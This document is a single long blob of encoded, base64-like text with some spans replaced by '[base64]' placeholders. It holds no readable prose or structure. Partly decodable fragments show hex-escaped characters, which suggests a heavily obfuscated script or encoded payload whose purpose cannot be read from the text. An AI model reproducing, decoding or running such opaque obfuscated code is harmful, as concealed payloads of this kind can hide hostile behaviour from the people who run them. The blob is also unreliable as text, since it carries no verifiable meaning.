q/[base64]/nt6bntqvntrPnt7vntrLnt6Xntrvntqrntqrntqrntrjnt5rntr7nt63nt6bnt7TntqPnt4Dnt7bnt7Dnt7fnt6znt67nt4bnt7Xnt6bnt63nt7fntqvnt6TntqvntqQ6KiZceDI3PDtceDIwXHgyNz/ntqTntq/nt6bntqvntrPnt7vntrLnt6Xnt6Hntrbntqrntqrntqrntrjnt5nntr7nt63nt6bnt7TntqPnt4Dnt7bnt7Dnt7fnt6znt67nt4bnt7Xnt6bnt63nt7fntqvnt6TntqvntqTvmLDvmKDvmLHvmLfvmKDvmLHvmKHvmLDvmKvvmKDvmKfntqTntq/nt6bntqvntrPnt7vntrLntrLnt6Hnt6Xntqrntqrntqrntrjnt6LntrPntr7nt63nt6bnt7TntqPnt4Dnt7bnt7Dnt7fnt6znt67nt4bnt7Xnt6bnt63nt7fntqvnt6TntqvntqTvsJnvsInvsIrvsIzvsJnvsI7vsI7ntqTntq/nt6bntqvntrPnt7vntrLnt6Hntrrntrvntqrntqrntqrntrjnt6LntrLntr7nt63nt6bnt7TntqPnt4Dnt7bnt7Dnt7fnt6znt67nt4bnt7Xnt6bnt63nt7fntqvnt6TntqvntqTvlb/vla/vlanvlaTvlb7vlazvlarvlb/vlajvlajntqTntq/nt6bntqvntrPnt7vntrLntrfnt6XntrHntqrntqrntqrntrjnt6LntrHntr7nt63nt6bnt7TntqPnt4Dnt7bnt7Dnt7fnt6znt67nt4bnt7Xnt6bnt63nt7fntqvnt6TntqvntqTuva3uvb3uvbvuvbruvbnuvb7uvaruvbPuvavntqTntq/nt6bntqvntrPnt7vnt6Lnt6bntrfntqrntqrntqrntrjnt6LntrDntr7nt63nt6bnt7TntqPnt4Dnt7bnt7Dnt7fnt6znt67nt4bnt7Xnt6bnt63nt7fntqvnt6TntqvntqTgqZrgqYrgqYngqY7gqZzgqY3gqZrgqYHgqYbgqYHgqZzntqTntq/nt6bntqvntrPnt7vntrHntrbnt6fntrbntqrntqrntqrntrjnt6Lntrfntr7nt63nt6bnt7TntqPnt4Dnt7bnt7Dnt7fnt6znt67nt4bnt7Xnt6bnt63nt7fntqvnt6TntqvntqTuhr3uhq3uhqHuhqDuhrvuhrzuhrruhr/uhr/uhqDuhr3uhrvntqTntq/nt6bntqvntrPnt7vntrLntrDntrfntqrntqrntqrntrjnt77nt6bnt6/nt7Dnt6bnt7jnt5vntr7nt6Dnt5jnt6TntqvntqTvspTvsoXvspLvspbvsoPvspLvsrLvsoHvspLvspnvsoPntqTntq/[base64]/[base64]/ntqTntq/nt6bntqvntrPnt7vntrHntrHntrHntrvntqrntqrntqrntrjnt6rnt6Xntqvnt7fnt7rnt7Pnt6bnt6znt6XntqPnt5nnt5jnt6TntqvntqTvo5Dvo5fvo5Dvo43vo7rvo4zvo4rvo43vo5bvo5Tvo7zvo4/vo5zvo5fvo43ntqTntq/nt6bntqvntrPnt7vntrLntrvntrfntrXntqrntqrnt57ntr7ntr7ntr7nt6TntqvntqTvnYvvnZjvnYPvnY7vnZnvnYTvnYLvnYPntqTntq/nt6bntqvntrPnt7vntrLntrHnt6fntrHntqrntqrntqrnt5nnt5jnt6TntqvntqTvo5Dvo5fvo5Dvo43vo7rvo4zvo4rvo43vo5bvo5Tvo7zvo4/vo5zvo5fvo43ntqTntq/nt6bntqvntrPnt7vntrLntrvntrfntrXntqrntqrnt57ntqvnt6TntqvntqTvmLDvmKDvmLHvmLfvmKDvmLHvmKHvmLDvmKvvmKDvmKfntqTntq/nt6bntqvntrPnt7vntrLntrLnt6Hnt6Xntqrntqrntq/ntqLntqLnt5jnt57ntq/ntqLntqLnt5jnt57ntq/nt63nt7bnt6/nt6/ntqrntrjnt6LntrPntr7nt6Dnt5jnt6TntqvntqTvspTvsoXvspLvspbvsoPvspLvsrLvsoHvspLvspnvsoPntqTntq/[base64]/[base64]/ntqTntq/nt6bntqvntrPnt7vntrHntrHntrHntrvntqrntqrntqrntrjnt6rnt6Xntqvnt7fnt7rnt7Pnt6bnt6znt6XntqPnt6LntrHnt5jnt6TntqvntqTvo5Dvo5fvo5Dvo43vo7rvo4zvo4rvo43vo5bvo5Tvo7zvo4/vo5zvo5fvo43ntqTntq/nt6bntqvntrPnt7vntrLntrvntrfntrXntqrntqrnt57ntr7ntr7ntr7nt6TntqvntqTvnYvvnZjvnYPvnY7vnZnvnYTvnYLvnYPntqTntq/nt6bntqvntrPnt7vntrLntrHnt6fntrHntqrntqrntqrnt6LntrHnt5jnt6TntqvntqTvo5Dvo5fvo5Dvo43vo7rvo4zvo4rvo43vo5bvo5Tvo7zvo4/vo5zvo5fvo43ntqTntq/nt6bntqvntrPnt7vntrLntrvntrfntrXntqrntqrnt57ntqvnt6TntqvntqTuva3uvb3uvbvuvbruvbnuvb7uvaruvbPuvavntqTntq/nt6bntqvntrPnt7vnt6Lnt6bntrfntqrntqrntq/ntqLntqLnt5jnt57ntq/ntqLntqLnt5jnt57ntq/nt63nt7bnt6/nt6/ntqrntrjnt6LntrDntr7nt6Dnt5jnt6TntqvntqTvspTvsoXvspLvspbvsoPvspLvsrLvsoHvspLvspnvsoPntqTntq/[base64]/[base64]/ntqTntq/nt6bntqvntrPnt7vntrHntrHntrXnt6bntqrntqrnt57nt5jntqTnt6vnt7Hnt6bnt6XntqTnt57ntqrntqjntqTntqXnt6/[base64]/[base64]/nt7bnt6bnt7DntqTnt57ntqvnt5jntqTnt6Lnt7Hnt6Dnt6vnt6rnt7fnt6bnt6Dnt7fnt7bnt7Hnt6bntqTntq/ntqTnt6Hnt6rnt7fnt63nt6bnt7Dnt7DntqTntq/ntqTnt6Hnt7Hnt6Lnt63nt6fnt7DntqTntq/ntqTnt67nt6znt6Hnt6rnt6/nt6bntqTntq/ntqTnt67nt6znt6fnt6bnt6/ntqTntq/ntqTnt7Pnt6/nt6Lnt7fnt6Xnt6znt7Hnt67ntqTntq/ntqTnt7Pnt6/nt6Lnt7fnt6Xnt6znt7Hnt67nt5Xnt6bnt7Hnt7Dnt6rnt6znt63ntqTntq/ntqTnt7bnt6Lnt4Xnt7bnt6/nt6/nt5Xnt6bnt7Hnt7Dnt6rnt6znt63ntqTntq/ntqTnt6Xnt7bnt6/nt6/nt5Xnt6bnt7Hnt7Dnt6rnt6znt63nt4/nt6rnt7Dnt7fntqTntq/[base64]/nt4vnt7fnt7fnt7Pnt5Hnt6bnt7Lnt7bnt6bnt7Dnt7fntqvntqrntrjnt6Lnt4vnt5jntqTnt6znt7Pnt6bnt63ntqTnt57ntqvntqTnt5Pnt4znt5Dnt5fntqTntq/nt5Xntq/ntqLntqLnt5jnt57ntqrntrjnt6Lnt4vnt5jntqTnt7Dnt6bnt7fnt5Hnt6bnt7Lnt7bnt6bnt7Dnt7fnt4vnt6bnt6Lnt6fnt6bnt7HntqTnt57ntqvnt6TntqvntqTvvpnvvrXvvrTvvq7vvr/vvrTvvq7vv7fvvo7vvqPvvqrvvr/ntqTntq/nt6bntqvntrPnt7vntrLnt6HntrHntrTntqrntqrntq/ntqTnt6Lnt7Pnt7Pnt6/nt6rnt6Dnt6Lnt7fnt6rnt6znt63ntqznt7vntq7nt7Tnt7Tnt7Tntq7nt6Xnt6znt7Hnt67ntq7nt7bnt7Hnt6/[base64]/uvJjuvI3uvJjuvInuvI/uvITuvI3uvILuvIvuvInntqTntq/[base64]/nt6bntqvntrPnt7vnt6Lnt6Xnt6bntqrntqrnt57ntqLntr7ntr7ntrPnt7vnt6Dntrvntqrnt7jnt6rnt6Xntqvnt6Lnt4Lntr/ntrPnt7vntrXntqrnt6Lnt4Hntqvnt6Lnt4Dntqrntrjnt77nt6bnt6/[base64]/nt6bntqvntrPnt7vnt6Lnt6Xnt6bntqrntqrnt57ntr7ntr7ntr7ntqTnt6znt6jntqTntqrnt7jnt6Lnt4/ntqvnt6Lnt4Dntqrntrjnt6rnt6Xntqvnt6Lnt4rnt5jntqTnt7Hnt6bnt7Dnt7bnt6/nt7fntqTnt57ntr7ntr7ntr7ntqTnt6Dnt7Hnt6bnt6Lnt7fnt6bntqTntqXntqXnt5nntqrnt7jnt6Dnt5jntqTnt6fnt6rnt7Dnt7Pnt6Lnt7fnt6Dnt6vnt4bnt7Xnt6bnt63nt7fntqTnt57ntqvnt5nntqrntrjnt77nt6bnt6/nt7Dnt6bntqPnt6rnt6Xntqvnt6Lnt4rnt5jntqTnt7Hnt6bnt7Dnt7bnt6/nt7fntqTnt57ntr7ntr7ntr7nt6TntqvntqTgqJngqJzgqIjgqI3gqJjgqInntqTntq/[base64]/nt6bntqvntrPnt7vntrLntrHnt6fntrHntqrntqrntqrnt7jnt7PntqvntrPnt7vntrLntqrntrjnt77nt77nt6bnt6/nt7Dnt6bntqPnt6rnt6Xntqvnt6Lnt4rnt5jnt6TntqvntqTuvbLuvbXuvaDuvbXuvbTuvbLntqTntq/nt6bntqvntrPnt7vnt6Lnt6Xnt6bntqrntqrnt57ntr7ntr7ntr7ntqTnt6bnt7Hnt7Hnt6znt7HntqTntqrnt7jnt6rnt6Xntqvnt6Lnt4Lntr/ntrPnt7vntrXntqrnt7jnt6Lnt4Hntqvnt6Lnt4Dntqrntrjnt77nt77nt77nt77ntrjnt6Lnt4vnt5jntqTnt6znt63nt7fnt6rnt67nt6bnt6znt7bnt7fntqTnt57ntr7nt6Xnt7bnt63nt6Dnt7fnt6rnt6znt63ntqvntqrnt7jnt6rnt6Xntqvnt6Lnt4Lntr/ntrPnt7vntrXntqrnt6Lnt4Hntqvnt6Lnt4Dntqrntrjnt77ntrjnt77nt6bnt6/[base64]/[base64]/vjILvjL3vjJrvjIHvjJzvjI/vjInvjIvntqTntq/[base64]/vjILvjL3vjJrvjIHvjJzvjI/vjInvjIvntqTntq/[base64]/ntqvnt6Lnt47ntqrnt7jnt6Dnt5jnt6TntqvntqTvjILvjIHvjI3vjI/vjILvjL3vjJrvjIHvjJzvjI/vjInvjIvntqTntq/nt6bntqvntrPnt7vnt6bntrrntrDntqrntqrnt57nt5jntqTnt7Dnt6bnt7fnt4rnt7fnt6bnt67ntqTnt57ntqvntqTnt6XntrXntrTntrrntrLnt7nnt4jnt4Lnt4DntrDnt67nt4Hnt4Tnt6rnt6znt7vnt6jnt5vnt6Xnt4vntqTntq/nt6Lnt47ntrznt6Lnt47ntrnntqTntqTntqrntrjnt6Dnt5jnt6TntqvntqTvjILvjIHvjI3vjI/vjILvjL3vjJrvjIHvjJzvjI/vjInvjIvntqTntq/nt6bntqvntrPnt7vnt6bntrrntrDntqrntqrnt57nt5jntqTnt7Dnt6bnt7fnt4rnt7fnt6bnt67ntqTnt57ntqvntqTntrbnt6Xnt7nnt4Dnt7fnt7nnt63nt6vnt5rnt4bnt5Xnt5Dnt6Xnt5Hnt6fnt7Xnt5Pnt5vnt6vnt7LntqTntq/ntqTnt6znt6jntqTntqrntrjnt77nt6Xnt7bnt63nt6Dnt7fnt6rnt6znt63ntqPnt6Lnt43ntqvntqrnt7jnt6rnt6XntqvntqLnt6Dnt5jnt6TntqvntqTvjILvjIHvjI3vjI/vjILvjL3vjJrvjIHvjJzvjI/vjInvjIvntqTntq/nt6bntqvntrPnt7vnt6bntrrntrDntqrntqrnt57nt5jntqTnt6Tnt6bnt7fnt4rnt7fnt6bnt67ntqTnt57ntqvntqTnt6XntrXntrTntrrntrLnt7nnt4jnt4Lnt4DntrDnt67nt4Hnt4Tnt6rnt6znt7vnt6jnt5vnt6Xnt4vntqTntqrnt7/nt7/nt6Dnt5jnt6TntqvntqTvjILvjIHvjI3vjI/vjILvjL3vjJrvjIHvjJzvjI/vjInvjIvntqTntq/[base64]/nt7Dnt6bntqTntqrnt7jnt6Dnt5jnt6TntqvntqTvjILvjIHvjI3vjI/vjILvjL3vjJrvjIHvjJzvjI/vjInvjIvntqTntq/nt6bntqvntrPnt7vnt6bntrrntrDntqrntqrnt57nt5jntqTnt7Dnt6bnt7fnt4rnt7fnt6bnt67ntqTnt57ntqvntqTnt6XntrXntrTntrrntrLnt7nnt4jnt4Lnt4DntrDnt67nt4Hnt4Tnt6rnt6znt7vnt6jnt5vnt6Xnt4vntqTntq/[base64]/nt6Hnt6Hnt6fntqjnt7/nt67nt6bnt6bnt6Tnt6zntqrntq3ntqjnt67nt6znt6Hnt6rnt6/nt6bnt7/nt6Lnt7Xnt6Lnt63nt7fnt6Tnt6znt7/nt6Hnt6Lnt6fnt6Lntqznt7/nt6Hnt6/nt6Lnt6Dnt6jnt6Hnt6bnt7Hnt7Hnt7rnt7/nt6Hnt6/nt6Lnt7nnt6bnt7Hnt7/nt6Dnt6znt67nt7Pnt6Lnt6/nt7/nt6bnt6/nt6Lnt6rnt63nt6bnt7/nt6Xnt6bnt63nt63nt6bnt6Dnt7/nt6vnt6rnt7Pnt7fnt6znt7Pnt7/nt6rnt6bnt67nt6znt6Hnt6rnt6/nt6bnt7/nt6rnt7Pntqvnt6vnt6znt63nt6bnt7/nt6znt6fntqrnt7/nt6rnt7Pnt6Lnt6fnt7/nt6rnt7Hnt6rnt7Dnt7/nt6jnt6rnt63nt6fnt6/nt6bnt7/nt4Lnt63nt6fnt7Hnt6znt6rnt6fnt7/nt5Dnt6rnt6/nt6jnt7/nt6/nt6Tnt6bnt5/nt7vntrHntrPnt7/nt67nt6Lnt6bnt67nt6znt7/nt67nt6rnt6fnt7Pnt7/nt67nt67nt7Pnt7/nt63nt6bnt7fnt6Xnt7Hnt6znt63nt7fnt7/nt6znt7Pnt6bnt7Hnt6Lnt5/nt7vntrHntrPnt67ntqvnt6znt6Hnt7/nt6rnt63ntqrnt6rnt7/nt7Pnt6Lnt6/nt67ntqvnt5/nt7vntrHntrPnt6znt7Dntqrntrznt7/nt7Pnt6vnt6znt63nt6bnt7/nt7Pntqvnt6rnt7vnt6rnt7/nt7Hnt6bntqrntqznt7/nt7Pnt6/nt7bnt6Dnt6jnt6bnt7Hnt7/nt7Pnt6znt6Dnt6jnt6bnt7fnt7/nt7Pnt7Dnt7Pnt7/nt7Dnt6bnt7Hnt6rnt6bnt7Dntqvntrfnt7/ntrXntqrntrPnt7/nt7Dnt7rnt67nt6Hnt6rnt6Lnt63nt7/nt7fnt7Hnt6bnt6znt7/nt7bnt7Pntq3ntqvnt6Hnt7Hnt6znt7Tnt7Dnt6bnt7Hnt7/nt6/nt6rnt63nt6jntqrnt7/nt7Xnt6znt6fnt6LntqTntqjntqTnt6Xnt6znt63nt6bnt7/nt7Tnt6Lnt7Pnt7/nt7Tnt6rnt63nt6fnt6znt7Tnt7Dnt5/nt7vntrHntrPntqvnt6Dnt6bnt7/nt7Pnt6vnt6znt63nt6bntqrnt7/nt7vnt6fnt6Lnt7/nt7vnt6rnt6rnt63nt6zntqTntq/ntqTnt6rntqTntqrnt5jntqTnt7fnt6bnt7Dnt7fntqTnt57ntqvnt63nt6Lnt7Xnt6rnt6Tnt6Lnt7fnt6znt7Hnt5jnt6TntqvntqTfv9+536/fuN+L363fr9+k377ntqTntq/nt6bntqvntrPnt7vntrHntrDntrTntrTntqrntqrnt57ntqrnt7/nt7/nt63nt6bnt7TntqPnt5Hnt6bnt6Tnt4bnt7vnt7PntqvntqTntrLntrHntrPntrTnt7/ntrXntrDntrLntrPnt7/ntrXntrbntrrntrPnt7/ntrDnt6Tnt7Dnt6znt7/ntrfnt7fnt6vnt7Pnt7/ntrbntrPnt5jntrLntq7ntrXnt57nt6rnt7/ntrTntrTntrPnt7Dnt7/ntrvntrPntrHnt7Dnt7/nt6Lnt5/nt7vntrHntrPnt7Tnt6Lnt7/nt6Lnt6Hnt6Lnt6Dnt7/nt6Lnt6Dntqvnt6bnt7Hnt7/nt6znt6znt7/nt7Dntq7ntqrnt7/nt6Lnt6rntqvnt6jnt6znt7/nt7Hnt63ntqrnt7/nt6Lnt6/ntqvnt6Lnt7Xnt7/nt6Dnt6Lnt7/nt6Dnt6zntqrnt7/nt6Lnt67nt6znt6rnt7/nt6Lnt63ntqvnt6bnt7vnt7/nt63nt7rnt7/nt7rnt7Tntqrnt7/nt6Lnt7Pnt7fnt7bnt7/nt6Lnt7Hntqvnt6Dnt6vnt7/nt6Tnt6zntqrnt7/nt6Lnt7Dntqvnt7fnt6bnt7/nt7bnt7Dntqrnt7/nt6Lnt7fnt7fnt7Tnt7/nt6Lnt7bntqvnt6fnt6rnt7/ntq7nt67nt7/nt7Hnt5/nt7vntrHntrPnt7/nt7Dnt5/nt7vntrHntrPntqrnt7/nt6Lnt7Xnt6Lnt63nt7/nt6Hnt6bntqvnt6Dnt6jnt7/nt6/nt6/nt7/nt63nt7Lntqrnt7/nt6Hnt6rntqvnt6/nt6Hnt7/nt7Hnt6fntqrnt7/nt6Hnt6/ntqvnt6Lnt6Dnt7/nt6Lnt7nntqrnt7/nt6Hnt7Hntqvnt6bnt7/nt7Xntqrnt7Tnt7/nt6Hnt7bnt67nt6Hnt7/nt6Hnt7Tntq7ntqvnt63nt7/nt7bntqrnt7/nt6Dntrbntrbntqznt7/nt6Dnt6Lnt7Pnt6rnt7/nt6Dnt6Dnt7Tnt6Lnt7/nt6Dnt6fnt67ntq7nt7/nt6Dnt6bnt6/nt6/nt7/nt6Dnt6vnt7fnt67nt7/nt6Dnt6/nt6fnt6Dnt7/nt6Dnt67nt6fntq7nt7/nt6Dnt6zntqvnt67nt7Pnt7/nt63nt6fntqrnt7/nt6Dnt7Hnt6Lnt7Tnt7/nt6fnt6Lntqvnt6rnt7fnt7/nt6/nt6/nt7/nt63nt6Tntqrnt7/nt6fnt6Hnt7fnt6bnt7/nt6fnt6Dntq7nt7Dnt7/nt6fnt6bnt7Xnt6rnt7/nt6fnt6rnt6Dnt6Lnt7/nt6fnt67nt6znt6Hnt7/nt6fnt6zntqvnt6Dnt7/nt7Pntqrnt6znt7/nt6fnt7DntqvntrLntrHnt7/ntq7nt6fntqrnt7/nt6bnt6/ntqvntrfntrrnt7/nt6Lnt6rntqrnt7/nt6bnt67ntqvnt6/ntrHnt7/nt7bnt6/ntqrnt7/nt6bnt7Hntqvnt6rnt6Dnt7/nt6jntrPntqrnt7/nt6bnt7Dnt6/ntrvnt7/nt6bnt7nntqvnt5jntrfntq7ntrTnt57ntrPnt7/nt6znt7Dnt7/nt7Tnt6Lnt7/nt7nnt6bntqrnt7/nt6Xnt6bnt7fnt6Dnt7/nt6Xnt6/nt7rntqvntq7nt7/nt5zntqrnt7/nt6TntrLnt5/nt7vntrHntrPnt7bnt7/nt6TntrbntrXntrPnt7/nt6Tnt6bnt63nt6bnt7/nt6Tnt6Xntq7ntrbnt7/nt6Tntq7nt67nt6znt7/nt6Tnt6zntqvntq3nt7Tnt7/nt6znt6fntqrnt7/nt6Tnt7Hntqvnt6Lnt6fnt7/nt7bnt63ntqrnt7/nt6vnt6Lnt6rnt6bnt7/nt6vnt6Dnt6rnt7fnt7/nt6vnt6fntq7ntqvnt67nt7/nt7Pnt7/nt7fntqrnt7/nt6vnt6bnt6rntq7nt7/nt6vnt6rntqvnt7Pnt7fnt7/nt7fnt6Lntqrnt7/nt6vnt7Pntqvnt5/nt7vntrHntrPnt6rnt7/nt6rnt7Pntqrnt7/nt6vnt7Dntq7nt6Dnt7/nt6vnt7fntqvnt6Dntqvntq7nt7/nt5/nt7vntrHntrPnt7/nt5znt7/nt6Lnt7/nt6Tnt7/nt7Pnt7/nt7Dnt7/nt7fntqrnt7/nt7fnt7Pntqrnt7/nt6vnt7bntqvnt6Lnt7Tnt7/nt7fnt6Dntqrnt7/nt6rntq7ntqvntrHntrPnt7/nt6Tnt6znt7/nt67nt6Lntqrnt7/nt6rntrHntrDntrPnt7/nt6rnt6Lnt6Dntqvnt5/nt7vntrHntrPnt7/ntq7nt7/ntqzntqrnt7/nt6rnt6Hnt7Hnt6znt7/nt6rnt6fnt6bnt6Lnt7/nt6rnt6TntrPntrLnt7/nt6rnt6jnt6znt67nt7/nt6rnt67ntrLnt6jnt7/nt6rnt63nt63nt6znt7/nt6rnt7Pnt6Lnt7Lnt7/nt6rnt7Hnt6rnt7Dnt7/nt6nnt6Lntqvnt7fnt7/nt7Xntqrnt6Lnt7/nt6nnt6Hnt7Hnt6znt7/nt6nnt6bnt67nt7bnt7/nt6nnt6rnt6Tnt7Dnt7/nt6jnt6fnt6fnt6rnt7/nt6jnt6bnt6nnt6rnt7/nt6jnt6Tnt7fntqvnt5/nt7vntrHntrPnt7/ntqzntqrnt7/nt6jnt6/nt6znt63nt7/nt6jnt7Pnt7fnt5/nt7vntrHntrPnt7/nt6jnt7Tnt6Dntq7nt7/nt6jnt7rnt6zntqvnt6Dnt7/nt6jntqrnt7/nt6/nt6bntqvnt63nt6znt7/nt7vnt6rntqrnt7/nt6/nt6Tntqvnt5/nt7vntrHntrPnt6Tnt7/ntqzntqvnt6jnt7/nt6/nt7/nt7bntqrnt7/ntrbntrPnt7/ntrbntrfnt7/ntq7nt5jnt6Lntq7nt7Tnt57ntqrnt7/nt6/nt6rnt6Hnt7Tnt7/nt6/nt7rnt63nt7vnt7/nt67ntrLntq7nt7Tnt7/nt67ntrDnt6Tnt6Lnt7/nt67ntrbntrPntqznt7/nt67nt6Lntqvnt7fnt6bnt7/nt7bnt6rnt7/nt7vnt6zntqrnt7/nt67nt6DntqvntrPntrLnt7/ntrHntrLnt7/nt6Dnt6Lntqrnt7/nt67ntq7nt6Dnt7Hnt7/nt67nt6bntqvnt7Hnt6Dnt7/nt7Hnt6rntqrnt7/nt67nt6rntqvnt6zntrvnt7/nt6znt6Lnt7/nt7fnt7Dntqrnt7/nt67nt67nt6bnt6Xnt7/nt67nt6zntqvntrPntrLnt7/ntrPntrHnt7/nt6Hnt6rnt7/nt6fnt6bnt7/nt6fnt6znt7/nt7fntqvntq7nt7/nt5/nt7vntrHntrPnt7/nt6znt7/nt7Xntqrnt7/nt7nnt7nntqrnt7/nt67nt7fntqvntrbntrPnt7/nt7PntrLnt7/nt7Xnt5/nt7vntrHntrPntqrnt7/nt67nt7Tnt6Hnt7Pnt7/nt67nt7rnt7Tnt6Lnt7/nt63ntrLntrPnt5jntrPntq7ntrHnt57nt7/nt63ntrHntrPnt5jntrHntq7ntrDnt57nt7/nt63ntrDntrPntqvntrPnt7/ntrHntqrnt7/nt63ntrbntrPntqvntrPnt7/ntrHnt7/ntrbntqrnt7/nt63ntrTntqvntrPntqvntrPnt7/ntrLntqrnt7/ntrLntrPntqrnt7/nt63nt6bntqvntqvnt6Dnt7/nt67ntqrntq7nt7/nt6znt63nt7/nt7fnt6Xnt7/nt7Tnt6Xnt7/nt7Tnt6Tnt7/nt7Tnt7fntqrnt7/nt63nt6znt6jntqvntrXnt7/nt6rntqrnt7/nt63nt7nnt7Pnt6vnt7/nt6zntrHnt6rnt67nt7/nt6znt7Pntqvnt7fnt6rnt7/nt7Tnt7Xntqrnt7/nt6znt7Hnt6Lnt63nt7/nt6znt7Tnt6TntrLnt7/nt7PntrvntrPntrPnt7/nt7Pnt6Lnt63ntqvnt6Lnt7/nt6fnt7/nt7fntqrnt7/nt7Pnt6fnt7vnt6Tnt7/nt7Pnt6TntqvntrLntrDnt7/ntq7ntqvnt5jntrLntq7ntrvnt57nt7/nt6Dntqrntqrnt7/nt7Pnt6vnt6rnt6/nt7/nt7Pnt6rnt7Hnt6bnt7/nt7Pnt6/ntqvnt6Lnt7rnt7/nt7bnt6Dntqrnt7/nt7Pnt63ntq7ntrHnt7/nt7Pnt6zntqvnt6Dnt6jnt7/nt7Hnt7fnt7/nt7Dnt6bntqrnt7/nt7Pnt7Hnt6znt7vnt7/nt7Pnt7Dnt6rnt6znt7/nt7Pnt7fntq7nt6Tnt7/nt7Lnt6Lntq7nt6Lnt7/nt7Lnt6DntqvntrPntrTnt7/ntrLntrHnt7/ntrHntrLnt7/ntrDntrHnt7/ntrXntrPnt7/ntq7nt5jntrHntq7ntrTnt57nt7/nt6rntq7ntqrnt7/nt7Lnt7fnt6bnt6jnt7/nt7HntrDntrvntrPnt7/nt7HntrXntrPntrPnt7/nt7Hnt6Lnt6jnt7Dnt7/nt7Hnt6rnt67ntrrnt7/nt7Hnt6zntqvnt7Xnt6bnt7/nt7nnt6zntqrnt7/nt7Dntrbntrbntqznt7/nt7Dnt6Lntqvnt6Tnt6bnt7/nt67nt6Lnt7/nt67nt67nt7/nt67nt7Dnt7/nt63nt7rnt7/nt7Xnt6Lntqrnt7/nt7Dnt6DntqvntrPntrLnt7/nt6vntq7nt7/nt6znt6znt7/nt7Pntq7ntqrnt7/nt7Dnt6fnt6jntqznt7/nt7Dnt6bntqvnt6Dntqvntq7nt7/ntrPnt7/ntrLntqrnt7/ntrfntrTnt7/nt67nt6Dnt7/nt63nt6fnt7/nt7Hnt6rntqrnt7/nt7Dnt6Tnt6vntq7nt7/nt7Dnt6vnt6Lnt7Hnt7/nt7Dnt6rnt6bntqvntq7nt7/nt67ntqrnt7/nt7Dnt6jntq7ntrPnt7/nt7Dnt6/ntqvntrfntrbnt7/nt6rnt6fntqrnt7/nt7Dnt67ntqvnt6Lnt6/nt7/nt6Lnt7Hnt7/nt6HntrDnt7/nt6rnt7fnt7/nt7fntrbntqrnt7/nt7Dnt6zntqvnt6Xnt7fnt7/nt63nt7rntqrnt7/nt7Dnt7PntqvntrPntrLnt7/nt6vntq7nt7/nt7Xntq7nt7/nt7Xnt5/nt7vntrHntrPntqrnt7/nt7Dnt7rntqvntrPntrLnt7/nt67nt6Hntqrnt7/nt7fntrHntqvntrLntrvnt7/ntrbntrPntqrnt7/nt7fntrXntqvntrPntrPnt7/ntrLntrPnt7/ntrLntrvntqrnt7/nt7fnt6Lntqvnt6Tnt7fnt7/nt6/nt6jntqrnt7/nt7fnt6Dnt6/ntq7nt7/nt7fnt6fnt6Tntq7nt7/nt7fnt6bnt6/ntqvnt6rnt7/nt67ntqrnt7/nt7fnt6rnt67ntq7nt7/nt7fntq7nt67nt6znt7/nt7fnt6zntqvnt7Pnt6/nt7/nt7Dnt6vntqrnt7/nt7fnt7DntqvntrTntrPnt7/nt67ntq7nt7/nt67ntrDnt7/nt67ntrbntqrnt7/nt7fnt7vntq7ntrrnt7/nt7bnt7Pntqvntq3nt6Hnt7/nt6TntrLnt7/nt7Dnt6rntqrnt7/nt7bnt7fnt7Dnt7fnt7/nt7XntrfntrPntrPnt7/nt7XntrTntrbntrPnt7/nt7Xnt6bnt7Hnt6rnt7/nt7Xnt6rntqvnt7Hnt6Tnt7/nt7fnt6bntqrnt7/nt7Xnt6jntqvntrfntrPnt7/ntrbnt5jntrPntq7ntrDnt57nt7/ntq7nt7Xntqrnt7/nt7Xnt67ntrfntrPnt7/nt7Xnt6znt6fnt6Lnt7/nt7Xnt7bnt6/nt6Dnt7/nt7Xnt7vntqvntrbntrHnt7/ntrbntrDnt7/ntrXntrPnt7/ntrXntrLnt7/ntrTntrPnt7/ntrvntrPnt7/ntrvntrLnt7/ntrvntrDnt7/ntrvntrbnt7/ntrrntrvntqrnt7/nt7TntrDnt6Dntqvntq7nt7/nt5/nt7vntrHntrPntqrnt7/nt7Tnt6bnt6Hnt6Dnt7/nt7Tnt6vnt6rnt7fnt7/nt7Tnt6rntqvnt6Tnt5/nt7vntrHntrPnt7/nt63nt6Dnt7/nt63nt7Tntqrnt7/nt7Tnt67nt6/nt6Hnt7/nt7Tnt6znt63nt7bnt7/nt7vntrTntrPntrPnt7/nt7rnt6Lnt7Dntq7nt7/nt7rnt6znt7bnt7Hnt7/nt7nnt6bnt7fnt6znt7/nt7nnt7fnt6bntq7ntqTntq/ntqTnt6rntqTntqrnt5jntqTnt7fnt6bnt7Dnt7fntqTnt57ntqvnt63nt6Lnt7Xnt6rnt6Tnt6Lnt7fnt6znt7Hnt5jnt6TntqvntqTfv9+536/fuN+L363fr9+k377ntqTntq/nt6bntqvntrPnt7vntrHntrDntrTntrTntqrntqrnt57nt5jntqTnt7Dnt7bnt6Hnt7Dnt7fnt7HntqTnt57ntqvntrPnt7vntrPntq/ntrPnt7vntrfntqrntqrntqrnt7jnt5Pntr7ntqLntqLnt5jnt57ntrjnt77nt77nt6Xnt7bnt63nt6Dnt7fnt6rnt6znt63ntqPnt6Lnt5Dntqvnt6Lnt5fntq/nt6Lnt5bntqrnt7jnt6rnt6Xntqvnt7fnt7rnt7Pnt6bnt6znt6XntqPnt6Lnt5bntr7ntr7ntr7nt6TntqvntqTvnYvvnZjvnYPvnY7vnZnvnYTvnYLvnYPntqTntq/nt6bntqvntrPnt7vntrLntrHnt6fntrHntqrntqrntqrnt7jnt7Xnt6Lnt7HntqPnt6Lnt5Xntr7nt6fnt5jntqTnt6Tnt6bnt7fnt4bnt6/nt6bnt67nt6bnt63nt7fnt7Dnt4Hnt7rnt4Dnt6/nt6Lnt7Dnt7Dnt43nt6Lnt67nt6bntqTnt57ntqvnt6Lnt5fntqrntrjnt6Xnt6znt7Hntqvnt7Xnt6Lnt7HntqPnt6Lnt5Tntr7ntrPnt7vntrPntrjnt6Lnt5Tntr/nt6Lnt5Xnt5jntqTnt6/nt6bnt63nt6Tnt7fnt6vntqTnt57ntrjnt6Lnt5Tntqjntqjntqrnt7jnt6Lnt5Xnt5jnt6Lnt5Tnt57nt5jnt6TntqvntqTvmZjvmZ3vmZ3vmbzvmY/vmZzvmZfvmY3vmbXvmZDvmYrvmY3vmZzvmZfvmZzvmYvntqTntq/nt6bntqvntrPnt7vntrLntrLnt6DntrXntqrntqrnt57ntqvnt6TntqvntqTuo5Tuo5vuo57uo5Tuo5zntqTntq/nt6bntqvntrPnt7vntrvntrfnt6Dntqrntqrntq/[base64]/nt6fntqTnt57ntqvnt5Lntqrntrjnt6Lnt5Dntqvnt6Lntrvntq/nt6Lnt43ntqrntrjnt6Lnt5Dntqvnt6Lnt6Hntq/nt6Lnt4zntqrntrjnt6Lnt5Dntqvnt6L